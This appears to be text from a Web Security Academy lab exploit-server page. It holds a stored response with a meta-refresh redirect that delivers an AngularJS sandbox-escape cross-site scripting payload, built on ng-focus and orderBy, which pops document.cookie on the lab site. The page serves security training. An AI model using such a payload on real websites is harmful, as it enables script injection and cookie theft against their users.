 https://exploit-0af300c40403040f80bb1ba001fe006e.exploit-server.net
1
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<meta http-equiv="refresh" content="0; url=https://0afa0026046d045580801c6900e000c0.web-security-academy.net/?search=%3Cinput%20id=x%20ng-
focus=$event.composedPath()|orderBy:%27(z=alert)(document.cookie)%27%3E#x">
Store
View exploit
Deliver exploit to victim
Access log